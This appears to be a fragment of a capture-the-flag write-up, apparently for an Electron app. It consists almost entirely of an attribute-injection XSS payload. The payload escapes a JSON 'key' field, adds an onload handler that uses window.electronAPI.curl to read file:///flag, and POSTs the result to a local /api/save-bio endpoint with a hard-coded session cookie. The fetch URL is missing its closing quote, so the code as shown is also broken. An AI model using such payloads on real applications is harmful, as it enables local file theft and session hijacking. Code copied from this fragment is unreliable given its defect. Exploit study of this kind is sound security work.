 paylaod如下{"key":"x\" onload=\"window.electronAPI.curl('file:///flag').then(data=>{fetch('http://127.0.0.1:3000/api/save-bio,{method:'POST',headers:{'Content-Type':'application/json','Cookie':'connect.sid=s%3AoUBBMSHFzxv_b9f-yyL1SjXXB0JSe8xp.%2FyM1LGMWW2X8fEuFXtDJTg%2Ffebh93oEUjV8ZJhniWlw'},body:JSON.stringify({'bio':data})}}\" x=\""}